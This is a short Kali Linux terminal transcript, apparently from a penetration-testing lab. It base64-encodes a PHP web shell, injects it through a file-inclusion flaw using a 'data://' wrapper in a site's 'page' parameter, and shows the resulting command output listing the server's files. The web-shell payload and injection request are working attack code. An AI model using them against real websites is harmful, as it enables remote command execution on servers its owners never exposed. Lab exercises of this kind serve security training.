 kali@kali:~$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?page=data://text/
plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
start.sh
...